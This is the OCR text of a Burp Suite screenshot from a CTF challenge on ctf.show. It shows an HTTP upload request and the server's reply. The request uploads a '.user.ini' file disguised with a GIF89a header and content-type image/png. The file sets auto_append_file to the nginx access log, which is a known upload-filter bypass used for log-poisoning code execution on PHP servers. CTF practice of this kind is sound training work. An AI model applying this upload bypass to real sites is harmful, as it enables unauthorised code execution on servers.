 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × ...
Send Cancel < ▼ > ▼ Target: http://68e1aabd-4f82-4143-a6cd-980268ebcae1.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /upload.php HTTP/1.1
2 Host: 68e1aabd-4f82-4143-a6cd-980268ebcae1.challenge.ctf.show
3 Content-Length: 234
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryaIsE5lAPXAT9k3Gm
8 Origin: http://68e1aabd-4f82-4143-a6cd-980268ebcae1.challenge.ctf.show
9 Referer: http://68e1aabd-4f82-4143-a6cd-980268ebcae1.challenge.ctf.show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: UM_distinctid=
17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d44
13 Connection: close
14
15 ------WebKitFormBoundaryaIsE5lAPXAT9k3Gm
16 Content-Disposition: form-data; name="file"; filename=".user.ini"
17 Content-Type: image/png
18
19 GIF89a
20 auto_append_file="/var/log/nginx/access.log"
21 ------WebKitFormBoundaryaIsE5lAPXAT9k3Gm--
22
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 09 Apr 2022 12:52:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 28
8
9 {"code":0,"msg":".user.ini"}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 12
Response Headers 6
Done 211 bytes | 21 millis